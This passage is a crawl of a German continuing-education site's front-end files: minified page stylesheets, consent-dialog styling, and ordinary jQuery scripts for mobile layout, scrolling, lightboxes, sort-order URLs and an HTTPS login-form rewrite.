23%);cursor:pointer;text-align:right}.pclclbtn{display:inline-block;padding:3px;background:#97ab40;color:#fff}.btnRep{position:absolute;bottom:2px;left:0;display:inline-block !important;width:100%;clear:both;text-align:center}.tswT,.tswI,.tswM{width:558px;height:254px;float:left;padding:14px 38px 0 326px;border:1px solid #8c8c8c;position:relative}.twTa{background:url('../_img/sA.jpg') no-repeat}.twTb{background:url('../_img/sAb.jpg') no-repeat}.tswT{background-position:0 -536px}.tswI{background-position:0 -268px}.tswM{background-position:0 0}.tswT .st,.tswI .st,.tswM .st{font-size:19px;margin:0}.tswT .t,.tswI .t,.tswM .t{font-size:27px;text-indent:-11px;margin:5px 0 15px;line-height:40px}.tswT .t{color:#97ab40}.tswI .t{color:#aa006e}.tswM .t{color:#006482}.tswT .ut,.tswI .ut,.tswM .ut{color:#808080;font-size:12px;margin:0 0 0 2px;position:absolute;bottom:4px}#T .rbiglink,#T .biglink,#T .subtit,#T ul,#T a{color:#97ab40}#I .rbiglink,#I .biglink,#I .subtit,#I ul,#I a{color:#aa006e}#M .rbiglink,#M .biglink,#M .subtit,#M ul,#M a{color:#006482}#T .rbiglink,#T .biglink,#T .subtit,#I .rbiglink,#I .biglink,#I .subtit,#M .rbiglink,#M .biglink,#M .subtit{font-size:21px;font-weight:bold}#T li,#I li,#M li{margin:0 0 20px}#T ul,#I ul,#M ul{margin:0 5px}#T input,#I input,#M input{float:right;margin:0 15px 10px}#T .trii,#I .trii,#M .trii{margin:-1px 0 0 0}#T .trit,#I .trit,#M .trit{width:460px;float:right;margin:5px 0 0}#T .trih,#I .trih,#M .trih{padding:0 5px}#T .trb,#I .trb,#M .trb{padding:0}#M .bttm p,#T .bttm p,#I .bttm p{margin:2px 5px 0}#T .litlgrey,#I .litlgrey,#M .litlgrey{padding:0 5px}#pad{padding:10px 10px;width:588px}#pad a{font-weight:bold}.uaM{display:block;float:left;width:100%;font-size:15px;padding:0;margin:9px 0 0}.uaM li{display:block;float:left;height:24px;margin:0 3px 0 0;padding:6px 10px 0;font-weight:bold;cursor:pointer}.uaM li a{color:#fff;text-decoration:none}.uaM #stat{padding:0}.uaM #stat a{display:inline-block;width:40px;height:30px;padding:0;background:url('../_img/sps.png') no-repeat;background-position:0 -76px}#stat.uabS a,#stat a:hover{background-position:0 -46px}#statn{position:absolute;width:87px;height:82px;margin:13px 0 0 10px;background:url('../_img/sps.png') no-repeat;background-position:-40px 0}.uaC{width:907px;float:left;min-height:605px;padding:0 7px;border:1px solid #a0a0a0}.uaC .mce{width:100%}.uaC .lcol{width:602px}.uaC .rcol{width:288px}.evsp{height:115px}.uaC .rcol .errorMsg,.uaC .lcol .errorMsg{list-style:none inside;padding:0;margin:0 0 8px;float:left}.uaC .rcol .errorMsg{width:220px}.uaC .lcol .errorMsg{width:100%}.evC .errorMsg{float:none;margin:3px -11px}#wc p{margin-bottom:18px}#wc li{margin:0 0 14px}.upwrap{width:100%;clear:both;margin:0 0 -10px;padding:15px 0 0}.evEEF .upwrap{margin:0 0 15px}.tEvEd tr td:first-child{vertical-align:top}div.fileinputs{position:relative;float:left;margin:-23px 0 0}div.fakefile{position:absolute;margin:-23px 0 0;z-index:1;cursor:pointer;float:left}input.file{clear:none;position:relative;-moz-opacity:0;opacity:0;z-index:2;cursor:pointer;width:300px;height:25px;padding:0 10px;float:left}.fakefile .bttns{width:130px;float:left;clear:none;cursor:pointer}.fakefile .txt{width:230px;float:left;margin:0 0 0 5px;clear:none;cursor:pointer}.hpBirthday{display:block;width:0;height:0;overflow:hidden}.fL{list-style:none}.fL li{margin:0 0 20px}.fL a:hover{color:#fc0}.evE{width:884px;float:left;margin:10px -282px 10px 0;border:1px solid #a0a0a0;border-top:none}.evE .on{color:#97ab40}.evE .off{color:#f00}.evW{width:608px;float:left;border-right:1px solid #a0a0a0}.evW .filterW{height:130px;max-height:130px}#evWe .filterW{height:auto !important;max-height:none !important}.evC{float:right;width:260px;min-height:157px;padding:0 0 0 13px}.evC select{margin:0 8px 0 0}.evC .fL{margin:15px 2px 0 0;padding:0}.evC .fL li{margin:0;padding:0 0 18px}.evCW{float:left;width:100%;border-top:1px solid #a0a0a0}.evCW .filterH,.evCW .filterHp{border-top:none}.evCW .filterT p{margin:8px 0 !important}.evEEF{width:583px;margin:20px -10px 0 10px}.evEEF .rightFl{margin:0 20px}.evEEF td{vertical-align:middle}.evTS{float:left;width:860px}.evTSAdd{float:left;width:860px}.evTSAdd>label{display:inline-block;width:100%}.evTSAdd table{margin:0 0 0 20px;width:255px;float:right}.evTSWrp{width:255px;min-height:100px;float:right}.evTSWrp.first{margin-left:20px}.evTSAdd td{display:block;float:left;width:10%}.evTSAdd td:nth-child(2n){width:87%}.evTSAdd select{width:255px;margin:0 0 0 20px;float:right}.evE .mceEditor{float:left;margin:0 0 15px}#nllb{width:298px}#snllb{cursor:pointer}.ytPan,.ldPan,#nllb{background:#fff;padding:20px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:1px solid #a0a0a0}.ytPan .biggreen{margin:0}.ldPan{width:300px}.ldPan img,.ldPan .littlered{display:block;margin:0 auto}.ldPan .littlered{margin:15px auto 0;text-align:center;color:#000}#nllb .bttns{margin:8px 0 0}.liErr{float:left;margin:-20px 0 5px -17px}.uevcy{display:inline-block;font-size:10px;margin:-8px 0 8px}.uevcyl{display:inline-block;margin:3px 5px}#soc{position:fixed;margin:279px -48px;width:30px;height:313px}#soc .addthis_toolbox{margin:7px 5px 24px 8px}#soc a{margin:4px 0 0}.lcol .fb-like-box{margin:20px 0 0}.lcol .sbw .fb-like-box{margin:0}#tb{width:100%;height:34px;color:#fff;font-size:13px;text-align:center;border-top:1px solid #97ab40;border-bottom:1px solid #97ab40}#tfb,#ttw,#tgp{display:inline-block;width:24px;height:25px;margin:0 0 0 4px;vertical-align:-7px}#tfb{background:url('../_img/sI.jpg') no-repeat -371px -255px}#ttw{background:url('../_img/sI.jpg') no-repeat -400px -255px}#tgp{background:url('../_img/sI.jpg') no-repeat -426px -255px}#tb a{color:#fff}#tb span{display:inline-block;margin:4px 0 0 1px;vertical-align:-7px}#tb #tbl{margin:5px 10px 0 0;min-width:621px;text-align:left}.pbw .filterH .tit,.pbw .filterHp .tit,.pbw #pp .filterH .tit,.pbw #pp .filterHp .tit{margin:10px 14px 3px}.cFrm{width:565px}.cFrm.cFs{width:315px}.cLbl,.cInp{float:left;margin-bottom:5px}.cLbl{width:135px;clear:left}.cInp{width:430px;clear:right}@media (min-width:922px){.head .zetta-menu{margin-top:141px}}@media only screen and (max-device-width:835px){.pVid,.eVid{width:100%;height:31%;margin:0 0 20px}}@media only screen and (max-device-width:1270px){.sc{display:none}}@media only screen and (max-device-width:1024px){.pbw .wbw{width:100%;margin-right:0}.pbw .wbw .bttm{width:98%;padding:0 0 30px;min-height:auto;padding-bottom:0}.pbw .wbw .filterH,.pbw .wbw .filterHp{width:100%;margin:0}.pbw .wbw .filterI,.pbw .wbw .filterIp{float:none;margin-left:auto;margin-right:auto}.pbw .wbw .filterT{width:98%;height:auto;padding:0 1% 5px}}@media only screen and (max-device-width:1015px){#soc{display:none}}@media only screen and (max-device-width:960px){#tb #tbl{min-width:inherit}}@media only screen and (max-device-width:932px){.pbw .filterH,.pbw .filterHp{width:100%;margin:0}.r,.cnt{width:100%;margin:0}.cFrm{width:100%}.cLbl,.cInp{float:none;width:100%;clear:both}.lcol,#pp .lcol{width:33%;margin-right:.666%}#pp .lcol{margin-left:0}.rcol,#pp .rcol{width:66%}.lcol *,.rcol *,#pp .lcol *,#pp .rcol *{max-width:100%}.lcol .startB,.lcol .stB img{width:100%;height:auto;border-left:none;border-right:none}.lcol .sbw,.lcol .sbw .bttm,.rcol .wbw,.rcol .wbw .bttm{width:100%;box-sizing:border-box}.filterIp,.filterI{float:none;margin-left:auto;margin-right:auto}.filterT{width:98%;height:auto;padding:0 1% 2%}.pbw{width:100%;box-sizing:border-box;margin-right:0;border-left:none;border-right:none}.pbw .bttm{width:100%;padding:0 0 30px;box-sizing:border-box}.pbw>.bttm{border-left:none;border-right:none}.bpI,.bpIp{width:100%;height:auto}.bpIp img,.bpI img{height:auto}.rcol .eD{width:98%;padding:0 1%}body #footer{min-width:auto;float:left}#footer #fFol{width:100%}#footer #fCols{width:100%}#footer .fCol{width:24.5%;margin-right:.5%}.bttm .cnw{width:99%;margin:5px .5%;word-wrap:break-word;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}}@media only screen and (max-device-width:922px){.r{width:100%}.head{background:none;width:100%;height:auto;padding:0}#logo{position:relative}#pp .rcol .intrPlCol,#pp .rcol .intrPrCol{width:100%}#pp .rcol .intrPrCol{padding:0;border:none}.filterIntrPer{width:100%}.sbw .top .rightIntrPer,.wbw .top .rightIntrPer,.pbw .top .rightIntrPer,.fbw .top .rightIntrPer{padding-right:0}}@media only screen and (max-device-width:768px){#logo{float:none;width:100%;background-position:center;background-size:contain;clear:both}.login{display:none}.zetta-menu{float:none;width:100%;z-index:10000}#tb{height:auto;padding-bottom:8px}#tb #tbl{float:none;width:98%;clear:both;text-align:center}.filterH,.filterHp{height:auto}}@media only screen and (max-device-width:1024px) and (min-device-width:601px){body{padding:0 0 0 0}#tb{width:100%;margin:0 0 0 0}#tb #tbl{margin:5px 1% 0}.bh{width:98%;padding:40px 0 0}.bh *{max-width:98% !important;padding:0 2%}}.ect td{vertical-align:top !important}.fHe{float:left;width:310px}.fHeF{float:left;margin:6px 0;display:block}.fHeE{font-size:17px !important}.sbw .filterIp,.sbw .filterI{padding:0;width:100%;overflow:hidden}.trih .rbiglink{font-size:20px}.errMsg li,.errH{color:#f00 !important;font-weight:bold !important}.infH{color:#000985 !important;font-weight:bold !important}.errH,.infH{font-size:16px}.startB,.stB img{margin:10px 0 0;width:298px;height:248px;border:1px solid #a0a0a0}.stG{margin:10px 0 0;width:300px;height:250px}.tad{margin:10px 0 -10px}.fuB{text-align:center}.fuB img,.fuB object{display:block;width:468px;height:60px;margin:0 auto 10px}.addthis_counter{visibility:hidden}.sendSuc{font-weight:bold;color:#97ab40;float:left}span.txt{border:none !important}#cEr{background:#f5b1b1;border:1px #f00 dashed;margin:10px 0 0;padding:5px;line-height:18px}.hwb .bttm{height:298px}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;padding:17px 16px;border:1px solid #000;background:#272727 none repeat scroll 0 0 padding-box;box-shadow:0 1px 3px rgba(0,0,0,0.4),0 0 0 1px rgba(0,0,0,0.2) inset,0 1px 0 rgba(255,255,255,0.4) inset,0 10px 10px rgba(255,255,255,0.1) inset;border-radius:30px}body .ui-widget{font-size:1em}@media only screen and (min-device-width:1025px),(min-width:1025px){.pdaE{width:558px !important;padding-bottom:0 !important;min-height:0 !important}.pdaF{width:574px !important;height:40px !important}.pdaG{margin:-1px -7px -1px !important}.pdaH{width:465px !important}.pdaJ{margin-top:2px !important}}.srF{display:block;float:right;text-align:right;margin:5px 10px;width:900px}.srF .txt{width:216px;margin:0 0 0 7px}.gs{background:url('../_img/gs.gif') no-repeat scroll left center #fff}.gsw{background:#fff}.sRl{width:902px}#kaf{width:906px;height:800px;overflow:visible;border:none;padding:0 8px 30px}#footer{width:100%;margin:0;left:0;clear:both;background:#97ab40;color:#fff}#fFol{width:932px;margin:6px auto 11px;text-align:center;background:#97ab40}#fFol a{display:inline-block;margin:1px 0 -8px 6px}.fSpc{width:100%;height:2px;background:#555}#fCols{width:932px;min-height:293px;margin:0 auto;background:#97ab40}.fCol{float:left;width:220px;margin:0 13px 10px 0}.fCol img{float:left;margin:7px 5px 0 0}.fCol .fRSS img{width:59px;height:60px;margin:1px 5px 0 0;clear:left}.fRSS{min-height:62px;margin:6px 0 0}#footer a,#footer a:visited{color:#fff}#footer h4{margin:11px 0 1px}#footer .fb-like{width:200px;vertical-align:-8px}#footer .gpBtn{display:inline;vertical-align:-7px}#footer .fb-like,#footer .gpBtn,#fFol img{display:inline-block}#footer .hNews{margin-top:5px}.rcol iframe{border:none;overflow:hidden}.youtube{width:560px;height:315px;margin:5px auto 15px}.rssN .filterI img,.rssN .filterIp img{margin-top:6px}.rssN .filterI,.rssN .filterIp{margin-top:13px}.rssN .filterIp,.rssN .filterI{visibility:hidden}.uaM,#T .rbiglink,#T .biglink,#T .subtit,#I .rbiglink,#I .biglink,#I .subtit,#M .rbiglink,#M .biglink,#M .subtit,.tswT,.tswI,.tswM,.fontdef,.mm li,.tst .tit,.srch .titbig,.bigblack,.bh h1,.bh h2,.bh h3,.bh p.h,.sbw .top h1,.sbw .top h2,.sbw .top h3,.sbw .top h4,.sbw .top p,.sbw .top a,.sbw .top a:visited,.wbw .top h1,.wbw .top h2,.wbw .top h3,.wbw .top h4,.wbw .top p,.wbw .top a,.wbw .top a:visited,.pbw .top h1,.pbw .top h2,.pbw .top h3,.pbw .top h4,.pbw .top p,.pbw .top a,.pbw .top a:visited,.redhead,.rbiglink,.biggreen,.filterHp .tit,.filterH .tit,#filter .littlered,.bttnsG,.tripL a,.tripC a,.tripR a,.tripR .tripP,input[type=submit]{font-family:'roboto',sans-serif}.mmg,.bttns:hover,.tripL a:hover,.tripC a:hover,.tripR a:hover,.tripR .tripP:hover{background:#97ab40}.mmgh,.mm li:hover,.mmSe{background:#aa006e}.abs{background:#006480}.absF{background:#106394}.wbs,.tripL a,.wbsF{background:#aa006e}.bbb,.tripC a,.tripR a,.tripR .tripP{background:#646464}.tripR .tripP{position:absolute;margin-top:-28px;margin-left:0;cursor:pointer;text-align:left}.tripEv a{width:161px;height:35px;padding-left:10px}.tripEv a span{margin-left:0}.tripR.phone{font-size:1.1em;text-align:center}.phg,.bbb:hover{background:#aa006e}.uab,.uaM li{background:#c5c5c5;color:#fff}#tb{background:#97ab40}.uabS,.uaM li:hover{background:#aa006e !important;filter:none !important}.hidden{display:none !important;visibility:hidden}.right{text-align:right}.rightFl{float:right}.leftFL{float:left !important}.imgcenter{display:block;clear:both;margin:80px auto 0}.errorMsg{color:#f00 !important;font-weight:bold}.sc{position:absolute;width:160px;margin:21px 0 0 933px}#cookie-notice{position:fixed;display:none;left:0;bottom:0;min-width:100%;height:auto;font-size:13px;line-height:20px;text-align:center;color:#fff;background:#bcbcbc}.cookie-notice-container{padding:10px;text-align:center}#cookie-notice .button{display:inline-block;margin-left:10px;padding:2px 12px;line-height:18px;border:1px solid #bbb;font-size:12px;text-decoration:none;color:#333;text-shadow:0 1px 0 #fff;-moz-box-sizing:border-box;border-radius:3px;white-space:nowrap
    cursor: pointer;background:#fefefe}#cookie-notice .button:hover{color:#222;border-color:#999;background:#fff}#frmLoginPage .cffs{float:none;width:385px;margin:60px auto}#frmLoginPage .cFrm{width:385px}#frmLoginPage .cInp{width:250px}#frmLoginPage .txt{width:100%}@media only screen and (max-device-width:600px),(max-width:600px){.pVid,.eVid{height:250px}#tb{font-size:15px;min-width:300px;width:100%;height:70px}#tb #tbl{min-width:300px;width:95%;clear:left;display:block;text-align:left;margin-left:5px;font-size:15px}.head{width:100%;height:162px;padding:0 0 0 0;background-size:98% 320%}.login{width:60%;margin:5px auto;float:none}.login form{display:none}#logo{width:100%}#logo img{max-width:95%;height:auto}.mm{width:100%}.bcrmb{padding-left:5px;width:98%}.trf a{font-size:17px;word-wrap:break-word}.trf p{font-size:15px;word-wrap:break-word}.trf div{font-size:15px;height:inherit}.trf .endp{padding:0}.sbw .endp{font-size:15px}.gl li{font-size:15px}.srF{float:left;text-align:left;margin:10px 0;width:100%}.srF label{padding-left:10px}.srF .txt{margin:0 0 0 10px}.gs:focus{background:none}.bh h1,.bh h2,.bh h3,.bh p.h{height:inherit;width:95%;padding-left:5px}.bh{width:98%;padding:0 0 0 5px}.r{width:100%}.r .cnt{display:table;width:100%;margin:0 -10px 15px 0}.r .cnt .rcol{width:100%;float:none;display:table}.r .cnt .lcol{width:100%;float:none;display:table-footer-group}.r .cnt .sbw .bttm,.r .cnt .wbw .bttm,.r .cnt .pbw .bttm,.r .cnt .fbw .bttm{border-width:0 0 1px}.r .cnt .sbw{width:100%}.r .cnt .sbw .bttm{width:100%;height:100%}.r .cnt .sbw .bttm .trb{padding:4px 0 6px;height:inherit}.r .cnt .sbw .bttm .trb .trf.tOw{height:inherit}.r .cnt .sbw .bttm .wHb{width:100%;height:inherit}.r .cnt .sbw .bttm .trit{float:right;width:calc(-50%);word-wrap:break-word}.r .cnt .bttm.lst .trb{padding:4px 0 6px;width:100%;height:inherit}.r .cnt .bttm.lst .trit{width:98%}.r .cnt .wbw{width:100%;float:none}.sIT{display:table-footer-group}.wbw .top p{margin:5px 0 0 5px}.wbw{width:100%}.wba{width:100%;text-align:left;padding:0 0 0 5px}.wbw .top{height:100%}.fHe{display:none}.wbw .bttm{width:100%}.fHeF{display:none}.filterW{width:100%;height:inherit}.filterT{width:95%;height:inherit}.filterT h3{width:100%;font-size:15px}.filterH,.filterHp{width:100%;height:inherit}.hwb .bttm{width:100%}.fbw{width:100%}#pp .cffs colgroup{display:none}.cffs table,.cffs tr,.cffs tbody,#pp .cffs td{display:block !important}#pp .cffs td{float:left;width:100% !important;clear:both;margin:0;padding:0}#pp .cffs input,#pp .cffs textarea{width:100% !important}#pp .cffs input[type=submit]{width:auto !important;margin:1% 0}#footer #fCols{width:100%;font-size:16px}#footer .fCol{width:95%;margin-left:5px;float:none}#footer #fFol{width:100%}#footer{min-width:120px;width:100%}body{min-width:320px;width:100%;font-size:16px;margin:0 0 0 0}.scntA .scntW{width:160px}.fuB img,.fuB object{width:100%;float:left}.srch{display:none}.srchbox{width:320px;display:none}.bttm.lst .endp{margin-left:0}.bttm.lst .trit .endp{margin-left:0}.startB{width:100%}.bpOl,.bpI,.bpIp{width:200px;height:260px}.bpIp{background:url('../_img/sI_small.jpg') no-repeat -248px 100px}.bpI img,.bpIp img{width:200px;height:225px}.pgal{clear:both}.plogo{clear:both;width:200px;height:260px}.tripL{float:right;width:100%}.tripL a,.tripC a{width:100%;padding-bottom:10px;padding-top:10px;font-size:20px}.tripR,.tripC{float:right;width:100%}.tripR a{width:100%;padding-bottom:10px;padding-top:10px;font-size:20px}.tripR .tripP{width:100%;padding:10px 0;margin-top:-40px}.tripL span,.tripC span,.tripR span{margin-right:9px}.tripEv a{height:20px}.eDr{width:100%}.pbw{width:100%;margin-right:0}.pbw .bttm{width:100%;padding:0 0 30px}.pbw .filterH,.pbw .filterHp{width:100%;margin:0;height:inherit}#pp .rcol{width:100%}#pp td{display:block;width:320px}#pp p,#pp table{width:98%;margin:0 1%}.pbw .filterH .tit,.pbw .filterHp .tit,.pbw #pp .filterH .tit,.pbw #pp .filterHp .tit{width:94%;margin:10px 2% 3px}.bhl{width:100%}#pp .biggreen{margin-left:5px;width:98%}.ppWebY,.ppWebT,.ppWebX,.ppWebL,.ppWebF,.ppWebB{margin-left:5px}#pp a{word-break:break-all}.userwrp{width:100%}.rcol iframe{width:1px;max-width:100%;min-width:100%;box-sizing:border-box}.bttm pdaE{width:100%}.bttm pdaF{width:100%}.cnw img{max-width:98%}.contactForm{width:100%;margin:0 0 20px 0}.sc{display:none}.bttm .littlered{margin:5px 6px 0;font-size:16px}.cnw td{width:95%;display:block;padding-left:5px;font-size:12px}.cnw h2{padding-left:5px}.cnw h3{font-size:16px}.pbw .filterH .tit,.pbw .filterHp .tit{margin-top:5px;margin-bottom:5px}.filterH .tit{font-size:18px}p.indt{font-size:15px}#pp .Ueberschrift{font-size:16px}.sRl{width:90%}.gsc-control-cse{padding:0}.sbw .filterIp,.sbw .filterI{padding-top:0}.filterIp{width:140px;height:175px}.filterI{width:140px;height:130px}.filterIp{background:url('../_img/sI.jpg') no-repeat -528px -67px}.filterIp img{background:#fff;margin:-3px 0;padding:2px 4px;width:140px;height:160px}.filterI img{background:#fff;margin:7px 0;padding:2px 4px;width:120px;height:120px}.sbw .trii{width:146px}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;padding:17px 16px;border:1px solid #000;background:#272727 none repeat scroll 0 0 padding-box;box-shadow:0 1px 3px rgba(0,0,0,0.4),0 0 0 1px rgba(0,0,0,0.2) inset,0 1px 0 rgba(255,255,255,0.4) inset,0 10px 10px rgba(255,255,255,0.1) inset;border-radius:30px}.fb_iframe_widget span{float:left}#filter .gl li{padding:0 0 12px}.bpI img,.bpIp img{margin-left:0;margin-right:0}.startB{width:99%}.gsc-control-cse,.gsc-control-cse .gsc-table-result{padding:0;width:50%}.rssN .filterIp img{margin-top:0}#pp .rcol .intrPrCol{width:100%;float:left;padding-left:0;padding-right:0;border-left:none;border-right:none}.filterIntrPer{width:100%}.filterIntrW .filterIp img{padding:2px 0}.sbw .top .rightIntrPer,.wbw .top .rightIntrPer,.pbw .top .rightIntrPer,.fbw .top .rightIntrPer{display:none}#pp .bttns{margin:0 120px}.filterT p{word-break:break-word}}@media only screen and (max-device-width:345px){#tb,#tb #tbl{font-size:13px}}@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:1) and (device-aspect-ratio:40/71){.srF label{padding-left:10px;display:none}.srF .txt{width:60%}.sbw .endp{width:100%}#footer{float:right}.cnw p{word-break:break-word}#pp .txt{width:275px}#pp textarea.txts{width:275px !important}#pp td{width:275px}.cnw ul{width:90%;word-break:break-word}.bpI img,.bpIp img{margin-left:0;margin-right:0}.rssN .filterIp img{margin-top:0}.filterT h3{word-break:break-all}.startB{width:99%}.wbw .bttm{width:99%}.wba{width:99%;padding:0 0 0 0}.pages{font-size:13px}}/*# sourceMappingURL=styles.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.weiterbildungsmarkt.net/res/_css/ads.css
body_size: 267
content:
.qc-cmp-button,.qc-cmp-button.qc-cmp-secondary-button:hover{background-color:#000!important;border-color:#000!important}.qc-cmp-alt-action,.qc-cmp-link{color:#000!important}.qc-cmp-button,.qc-cmp-button.qc-cmp-secondary-button:hover{color:#fff!important}.qc-cmp-button.qc-cmp-secondary-button,.qc-cmp-button:hover{background-color:transparent!important;border-color:#000!important;color:#000!important}.qc-cmp-small-toggle,.qc-cmp-toggle{background-color:#000!important;border-color:#000!important}.qc-cmp-enabled-cell,.qc-cmp-main-messaging,.qc-cmp-messaging,.qc-cmp-privacy-settings-title,.qc-cmp-purpose-list,.qc-cmp-sub-title,.qc-cmp-tab,.qc-cmp-table,.qc-cmp-table-header,.qc-cmp-title,.qc-cmp-toggle-status,.qc-cmp-vendor-list,.qc-cmp-vendor-list-title{color:#000!important}.qc-cmp-ui{background-color:#fff!important}.qc-cmp-table,.qc-cmp-table-row{border:1px solid #000!important}#qcCmpButtons a{text-decoration:none!important}#qcCmpButtons button{margin-top:65px}@media screen and (min-width:851px){#qcCmpButtons a{position:absolute;bottom:10%;left:60px}}.qc-cmp-qc-link-container{display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/responsiveHelper.js
body_size: 544
content:
if(screen.width < 600){

		    $('#filterWithGreen').insertAfter('#pagesDownID');
		    //iframe with not be shown in mobil devices
		    var notFoundPage = document.getElementById("pageNotFoundID");
		    if(notFoundPage !== null){
			notFoundPage.style.display = "none";
		    }
		    
 		    document.getElementById("forAppleOnClickMenu").addEventListener("click",function(){});
		    
		    //change the position of send button
		    var sendButtonProfil = document.getElementById("j_idt305:cmdSend");
		    if(sendButtonProfil !== null){
		 	sendButtonProfil.style.margin = "0 115px";
                    }

		    var sendButtonProfilIntrPer = document.getElementById("j_idt275:cmdSend");
		    if(sendButtonProfilIntrPer !== null){
		 	sendButtonProfilIntrPer.style.margin = "0 115px";
                    }

		    var sendButtonVeranstaltung = document.getElementById("j_idt158:cmdSend");
		    if(sendButtonVeranstaltung !== null){
		 	sendButtonVeranstaltung.style.margin = "0 105px";
                    }

        	    var link = document.getElementById("zettaMenuWeiterbildung");
                    link.href="#";
                    link = document.getElementById("zettaMenuSeminar");
                    link.href="#";
                    link = document.getElementById("zettaMenuLehrgang");
                    link.href="#";
                    link = document.getElementById("zettaMenuBachelor");
                    link.href="#";
                    link = document.getElementById("zettaMenuMaster");
                    link.href="#";
                    link = document.getElementById("zettaMenuTrainer");
                    link.href="#";
                    link = document.getElementById("zettaMenuSpeaker");
                    link.href="#";
                    link = document.getElementById("zettaMenuCoach");
                    link.href="#";
                    link = document.getElementById("zettaMenuInstitut");
                    link.href="#";
                    link = document.getElementById("zettaMenuServiceanbieter");
                    link.href="#";
                    var collection = document.getElementsByClassName("filterIp");
                    var collectionI = document.getElementsByClassName("filterI");
                    
                    for(var i =0 ; i < collection.length; i++){
                        var img = collection[i].getElementsByTagName('img');
                        var srcOld = img[0].src;
			var srcData = img[0].dataset.responsive;
			img[0].src = srcData;
                    }
                    for(var i =0 ; i < collectionI.length; i++){
                        var img = collectionI[i].getElementsByTagName('img');
                        var srcOld = img[0].src;
			var srcData = img[0].dataset.responsive;
			img[0].src = srcData;
                    }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/toTop.js
body_size: 128
content:
            
			jQuery(document).ready(function() {
				var offset = 220;
				var duration = 500;
				jQuery(window).scroll(function() {
					if (jQuery(this).scrollTop() > offset) {
						jQuery('#dynamic-to-top').fadeIn(duration);
					} else {
						jQuery('#dynamic-to-top').fadeOut(duration);
					}
				});
				
				jQuery('#dynamic-to-top').click(function(event) {
					event.preventDefault();
					jQuery('html, body').animate({scrollTop: 0}, duration);
					return false;
				})
			});
	


--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/page.js
body_size: 4138
content:
/***************************
 * disptacher
 */
function dispatch() {
	try{
		soc();
	} catch(e){}
	try{
		init_lsbox();
		init_sbox();
	} catch(e){}
	try {
		init_gal();
	} catch(e){}
	try {
		init_actab();
	} catch(e){}
	try {
		tS();
	} catch(e){}
	try {
		iSo();
	} catch(e){}
	try {
		init_lib();
	} catch(e){}
	try {
		lssl();
	} catch(e){}
	try {
		init_gs();
	} catch(e){}
	try {
		lsNL();
	} catch(e){}
	//lsNL();
	try {
		las();
	} catch(e){}
	try {
		sNLLB();
	} catch(e){}
}
addEvent(window,'load',dispatch);

var cRe = new RegExp("[^0-9,]*","g");

function sNLLB() {
	$('#snllb').click(function() {
		$("#nllb").lightbox_me();
	});
}

/***************************
 * main menu
 */
if($('.mm').length) {
	$('.mm div').css({margin: '10px 0 0 0', left: $('.mm').position().left});
}
/***************************
 * social items
 */
var scb;
function soc() {
	/*var mq = window.matchMedia("screen and (max-width: 600px)");
	if(mq.matches){
		scb = document.getElementById('soc');
		scb.style.position = 'relative';
		scb.style.margin = '0';
	} else {*/
		addEvent(window,'scroll',soce);
		addEvent(document,'scroll',soce);
		scb = document.getElementById('soc');
		scb.style.position = 'absolute';
	//}
}

function soce() {
	scp = getScrollXY();

        isFooter = false;
        footerDist = 0;
        if(jQuery !== undefined) {
            console.log('ALIVE');
            if(jQuery('#soc').offset().top+jQuery('#soc').height() > jQuery('#footer').offset().top - 10) {
                isFooter = true;
                footerDist = jQuery('#footer').offset().top - jQuery('#soc').outerHeight() - 46;
            }
        }

	if(scp[1] > 300) {
		/*scb.style.position = 'fixed';
		scb.style.margin = '-36px -60px';*/
		scb.style.position = 'absolute';
                marginTop = scp[1] - 36;
                if(isFooter)
                    marginTop = Math.min(marginTop, footerDist);

		if (document.all && !document.querySelector) {
			scb.style.margin = marginTop + 'px -48px 0 -990px';
		} else {
			scb.style.margin = marginTop + 'px -48px 0px';
		}
	} else {
		scb.style.position = 'absolute';
		if (document.all && !document.querySelector) {
			scb.style.margin = '279px -48px 279px -990px';
		} else {
			scb.style.margin = '279px -48px';
		}
	}
}

/***************************
 * SSL on Login Form
 */
function lssl() {
	f = document.getElementById('frmLogin');
	if(f.action.indexOf('https') >= 0) { return; }
	(f.action.indexOf('http') < 0) ? f.action = 'https://www.weiterbildungsmarkt.net' + f.action : f.action = f.action.replace('http','https');
	if(navigator.platform == 'iPad' || navigator.platform == 'iPhone' || navigator.platform == 'iPod') {document.getElementById('txtLoginUsername').type='email';}
}

/***************************
 * Topup newsletter
 */
function lsNL() {
	var i = 0;
	switch($('#nlRes').val()) {
		default:
			return;
		case '0': //ERR
			$("#nlLErr").lightbox_me();
			break;
		case '1': //OK
			$("#nlLOK").lightbox_me();
			break;
		case '3': //Duplicate
			$("#nlLDup").lightbox_me();
			break;
	}
}

/***************************
 * Topup login area
 */
function sTop() {
	$(".ytPan").lightbox_me();
	//TopUp.displayTopUp('#youtubeDiv','width = 500, type = dom, layout = dashboard, resizable = 0, shaded = 1, modal = 1');
}
function lsTop() {
	$('.ldPan').lightbox_me({
		closeClick : false,
		closeEsc : false
	});
}

/***************************
 * Sort changer
 */

var sortA = new Array("","firmenname-a-z","firmenname-z-a","nachname-a-z","nachname-z-a","plz-aufsteigend","plz-absteigend","starttermin-aufsteigend","starttermin-absteigend");

function iSo() {
	addEvent(document.getElementById("selSort"),'change',setso);
}

function setso(ev) {
	t = get_Target_El(ev).value;
	if(!IsNumeric(t)) {
		return;
	}

	url = window.location.href;
	for(i=1;i<sortA.length;i++) {
		url = url.replace("/" + sortA[i],"");
	}

	if(url.substr(url.length-1)=='/') {
		url = url.substr(0, url.length-2);
	}

	if(!IsNumeric(url.substr(url.lastIndexOf('/')+1))) {
		url = url + '/1';
	}
	if(sortA[t]!='') {
		url = url + '/' + sortA[t];
	}
	window.location.href = url;
}

/***************************
 * To Start
 */
function tS() {
	addEvent(document.getElementById('logo'),'click',function() {window.location.href='/'});
}

